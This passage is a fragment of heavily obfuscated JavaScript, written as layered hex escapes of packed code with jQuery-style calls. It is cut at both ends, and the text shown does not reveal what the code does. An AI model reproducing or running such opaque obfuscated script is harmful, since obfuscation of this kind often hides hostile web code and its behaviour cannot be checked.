5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x75\x3B\x57\x28\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x34\x73\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x61\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x2C\x21\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3F\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3F\x34\x74\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x3A\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x7D\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x31\x65\x20\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3F\x28\x34\x75\x3D\x34\x76\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x77\x3D\x34\x78\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x79\x29\x3A\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x2C\x62\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x34\x7A\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x